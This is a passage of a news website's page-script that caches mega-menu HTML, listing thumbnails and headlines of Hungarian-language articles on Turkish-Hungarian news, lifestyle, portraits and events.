width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  